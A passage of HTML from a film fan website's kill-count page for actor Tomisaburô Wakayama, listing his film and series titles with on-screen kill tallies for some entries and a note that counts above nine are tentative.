<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Yotsuya Kaidan</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">2</td>
</tr>
<tr>
<td style="padding: 0;">Emperor? Shogunate? Female Mandala</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Emperor? Shogunate? Female Mandala Part 2</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Dandy Sashichi Detective Story: Six Famous Beauties</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Yôun Satomi Kaikyoden</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Kakubô To Joshidai Sannin Musume</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Himegimi Kenpô: Nazo No Murasaki Zukin</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Ningyô Sashichi Torimonochô: Ôedo Ushimitsudoki</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Nazo No Murasaki Zukin: Hime Gimi Hana Fubuki</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Pains Of Hell: Swordsman At Satsuta Pass</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Pains Of Hell: Furious Attack On Fushima Palace</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Yûrei Numa No Ôgon</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Shôgun Iemitsu To Tenka No Hikoza</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Ningyô Sashichi Torimonochô: Hanayome Satsujinma</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Kanhasshû Ken Kajin</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Ningyô Sashichi Torimonochô: Ukiyoburo No Shibijin</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Holiday In Japan Part 1</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Onmitsu Shôgun To Kenka Daimyô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Zoku Onmitsu Shôgun To Kenka Daimyô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Ningyô Sashichi Torimonochô: Koshimoto Irezumi Shibijin</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">No Stronger Swords</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Shogun Travels Incognito</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The River Of Fury</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Fukaku Hichô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Fukaku Hichô: Kanketsuhen</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Blooded Spear</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Detective Hibari 3: Hidden Coin</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">An Actor&#8217;s Revenge</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Rage</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Ishimatsu: The One-Eyed Avenger</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Hibari&#8217;s Favorite 2</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Tenpô Rokkasen &#8211; Jigoku No Hanamichi</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Jirochô Kesshôki: Nagurikomi Kôjinyama</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Heavenly Dragon</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Shoretsu Shinsengumi &#8211; Bakumatsu No Doran</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Oja Kissa</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Hibari Juhachiban Benten Kozo</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Gambler&#8217;s Code On The Nakasendo</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Hachisu Chikemuri Gasa</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Yami Ni Warau Tekkamen</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Wild Lion Of Owari</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Ghost Story Of Oiwa&#8217;s Spirit</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Megitsune Henge</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Fighting Daimyo</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Festival Of Swordsmen</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Charinko Kaido</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Kisaragi Musô Ken</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Keepers Of Order</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/zatoichi-2-the-tale-of-zatoichi-continues-1962-body-count-breakdown/">The Tale Of Zatoichi Continues</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">8</td>
</tr>
<tr>
<td style="padding: 0;">Ninja, A Band Of Assassins</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Nukiuchi Garasu</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/new-home/shinsengumi-chronicles-1963-killcount/">Shinsengumi Chronicles</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">25</td>
</tr>
<tr>
<td style="padding: 0;">Teuchi</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Kaidan Onibi No Numa</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Shinobi No Mono 2: Vengeance</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Maiko To Ansatsusha</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Yôsô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/nemuri-kyoshiro-1-killcount/">Nemuri Kyôshirô: Sappôchô</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">32</td>
</tr>
<tr>
<td style="padding: 0;">Japan&#8217;s Number One Judo-Man</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Zatoichi And The Chest Of Gold</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">7</td>
</tr>
<tr>
<td style="padding: 0;">Shinobi No Mono 4: Siege</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Life Of The Great Emperor Meiji</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Nemuri Kyôshirô: Joyôken</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Shinobi No Mono: Zoku Kirigakure Saizô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Duel In The Foreigners&#8217; Cemetery</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Virgin Witness</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Ninkyô Yawara Ichidai</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Kyôdai Jingi: Kantô Sankyôdai</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Bakuchi-Uchi: Fujimi No Shôbu</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Choueki Juhachi-Nen: Kari Shutsugoku</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Zoku Toseinin</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Toseinin</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">North Sea Chivalry</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Choueki Juhachi-Nen</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Bakuchi Uchi</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Zenka Mono</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Kaettekita Gokudô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Ikasama Bakuchi</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Red Peony Gambler</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Yôen Dokufu-Den: Han&#8217;nya No Ohyaku</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Jinsei Gekijô: Hishakaku To Kiratsune</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Red Peony Gambler 2: Gambler&#8217;s Obligation</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Gokuaku Bôzu: Hitokiri Kazoe Uta</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Bakuto Retsuden</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">
<details>
<summary>Wicked Priest</summary>
<p>Karate Killer Priest / The Evil Priest / Priest Killer / The Scoundrel Priest</details>
</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">26</td>
</tr>
<tr>
<td style="padding: 0;">Otoko No Shobu: Byakko No Tetsu</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Kyokaku Retsuden</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Kyôdai Jingi Gyakuen No Sakazuki</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Heitai Gokudo</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Gokudo</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Daigashi</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Biyakko No Tetsu</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Bakuchiuci: Sôchô Tobaku</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Amadera Maruhi Monogatari</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Red Peony Gambler 3: The Flower Cards Game</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">
<details>
<summary>A Modern Yakuza: The Code of The Lawless</summary>
<p>Gendai Yakuza: Yotamono No Okite</details>
</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">2</td>
</tr>
<tr>
<td style="padding: 0;">Tabi Ni Deta Gokudo</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Quick-Draw Okatsu</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Japan Organized Crime Boss</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">2</td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Killer’s Mission</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">63</td>
</tr>
<tr>
<td style="padding: 0;">Hissatsu Bakuchi-Uchi</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Red Peony Gambler: Biographies Of A Gambling Room</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">1</td>
</tr>
<tr>
<td style="padding: 0;">Nihon Ansatsu Hiroku</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Fort Of Death</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Tosei-Nin Retsuden</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Killer Priest&#8217;s Journey</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Matteita Gokudo</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Gorotsuki Butai</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Three Ex-Con Brothers</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">10</td>
</tr>
<tr>
<td style="padding: 0;">Samurai Geisha</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Hibotan Bakuto: Oryû Sanjô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/red-peony-gambler-oryus-return-1970-killcount/">Red Peony Gambler: Oryu&#8217;s Return</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">6</td>
</tr>
<tr>
<td style="padding: 0;">House Of Gamblers</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Bakuchi-Uchi: Nagaremono</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Postwar Secrets</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Japan&#8217;s Violent Gangs: Degenerate Boss</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Last Kamikaze</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Hitokiri Kannon-Uta</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Wicked Priest 4: Killer Priest Comes Back</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Return Of The Desperado</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Big Boss In A Silk Hat: The Short-Mustached Bear</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Shin Abashiri Bangaichi: Fubuki No Hagure Okami</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Hakurai Jingi: Kapone No Shatei</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Gokudo Kyojo Tabi</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Gambler&#8217;s Code &#8211; Loyalty Offering</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Sympathy For The Underdog</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">5</td>
</tr>
<tr>
<td style="padding: 0;">A Boss With The Samurai Spirit</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Bakuchi-Uchi: Inochi-Huda</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Wicked Priest 5: Breaking The Commandments</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Nihon Yakuza-Den: Sôchiyô E No Michi</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Red Peony Gambler 7: Here To Kill You</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Nippon Akuninden</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Scratched Faces</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Nihon Aku Nin Den</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Boryokudan Sai Buso</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Bakuto Kirikomi-Tai</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Akû Oyabûn Tai Daigashî</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Red Peony Gambler: Execution Of Duty</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">10</td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/new-home/lone-wolf-and-cub-sword-of-vengeance-1972-killcount/">Lone Wolf And Cub: Sword Of Vengeance</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">73</td>
</tr>
<tr>
<td style="padding: 0;">Life&#8217;s Bloody Wounds &#8211; A Man Of Old-Fashioned Values</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Cherry Blossom Fire Gang</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/new-home/lone-wolf-and-cub-babycart-at-the-river-styx-killcount/">Lone Wolf And Cub: Baby Cart At The River Styx</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">45</td>
</tr>
<tr>
<td style="padding: 0;">Gokudo Makari Touru</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/new-home/lone-wolf-and-cub-baby-cart-to-hades-1972-killcount/">Lone Wolf And Cub: Baby Cart To Hades</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">72</td>
</tr>
<tr>
<td style="padding: 0;">Kînagashî Hyâkunîn</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Bounty Hunter 3: Eight Men To Kill</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">22</td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/new-home/lone-wolf-and-cub-baby-cart-in-peril-1972-killcount/">Lone Wolf And Cub: Baby Cart In Peril</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">84</td>
</tr>
<tr>
<td style="padding: 0;">Nihon Aku Nin Den: Jigoku No Michizure</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;">Internal Sleuth</td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">7</td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/new-home/lone-wolf-and-cub-baby-cart-in-the-land-of-demons-1973-killcount/">Lone Wolf And Cub: Baby Cart In The Land Of Demons</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">80</td>
</tr>
<tr>
<td style="padding: 0;">Kamagasaki Gokudo</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/new-home/lone-wolf-and-cub-white-heaven-in-hell-1974-killcount/">Lone Wolf And Cub: White Heaven In Hell</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">155</td>
</tr>
<tr>
<td style="padding: 0;">Gokudo Tai Mamusi</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Rapacious Jailbreaker</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0; border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/new-battles-without-honour-and-humanity-1974-body-count-breakdown/">New Battles Without Honor And Humanity</a></td>
<td style="text-align: right; padding: 0; border-bottom: 2px dotted white;">1</td>
</tr>
<tr>
<td style="padding: 0;">ESP-Y</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Gokudo Tai Furyô Banchô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Under The Blossoming Cherry Trees</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Company Buggers</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Gotô Hoka Sâtsujin Shû</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Yukâi Na Gokudo</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Akuma No Temari-Uta</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Beast In The Shadows</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Sugata Sanshirô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Torakku Yarô: Otoko Ippiki Momojirô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Firebird: Daybreak Chapter</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">My Son! My Son!</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Faraway Tomorrow</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Young Rebels</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Gate Of Youth</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Flames Of Blood</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;border-bottom: 2px dotted white;"><a href="https://allouttabubblegum.com/new-home/samurai-reincarnation-1981-killcount/">Samurai Reincarnation</a></td>
<td style="text-align: right; padding: 0;border-bottom: 2px dotted white;">33</td>
</tr>
<tr>
<td style="padding: 0;">Moeru Yusha</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">The Black Hood</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Fangs Of Darkness: Vengeance</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Dai Nippon Teikoku</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Kyôdan</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Conquest</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Irezumi</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Dojo Yaburi</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Shôsetsu Yoshida Gakko</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">White Snake Enchantment</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Theater Of Life</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Shura No Mure</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Yamashita Shônen Monogatari</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">A Promise</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Michi</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Shinran: Path To Purity</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Tanba Tetsuro No Daireikai Shindara Dounaru</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Shaso</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Iemitsu, Hikoza And Isshin Tasuke</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Shingo Juuban Shoubu</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Lady Kasuga</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Ôte</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Oda Nobunaga</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Meisô Chizu</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
</tbody>
</table>
<h3 align="LEFT"><span style="text-decoration: underline;">MOVIES TOTAL:</span> <strong>763</strong></h3>
<p align="justify"><strong>No Kills In: </strong>Kaoyaku <span class="symbol">|</span> Gambler Gaiden <span class="symbol">|</span> The Bad News Bears Go To Japan <span class="symbol">|</span> Black Rain</p>
<table>
<th id="Series"><span style="font-size:xx-large; color:white">Series</span></th>
<th class="th2"><a href="#Movies">Movies&#10548;</a></span></th>
<tbody>
<tr>
<td style="padding: 0;">
<details>
<summary>Mute Samurai</summary>
<p>The Silent Samurai &#8211; Kiichi Hogan&#8217;s Revenge</p>
</details>
</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Akuma No Youna Aitsu</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Bounty Hunter</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Zoku Jiken</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Zoku Zoku Jiken: Tsuki No Keshiki</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Shin Jiken: Waga Uta Wa Hana Ichimonme</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Tuesday Suspense Theater</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Shin Jiken: Doctor Stop</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Takeda Shingen</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Minamoto Yoshitsune</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
</tbody>
</table>
<h3 align="LEFT"><span style="text-decoration: underline;">SERIES TOTAL:</span> <strong>N/A</strong></h3>
<p><span style="font-size: x-small;"><strong>**All counts above 9 are tentative. Until there is a video showing verification, you may take these numbers with a grain of salt.</strong></span></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/killcounts/" rel="tag">Killcounts</a>, <a href="https://allouttabubblegum.com/new-home/tag/tomisaburo-wakayama/" rel="tag">Tomisaburô Wakayama</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/the-aobg-monthly-update-march-2010/" rel="prev">THE AOBG MONTHLY UPDATE: MARCH 2010</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/the-man-from-snowy-river-1982-body-count-breakdown/" rel="next">The Man From Snowy River (1982) Body Count Breakdown</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

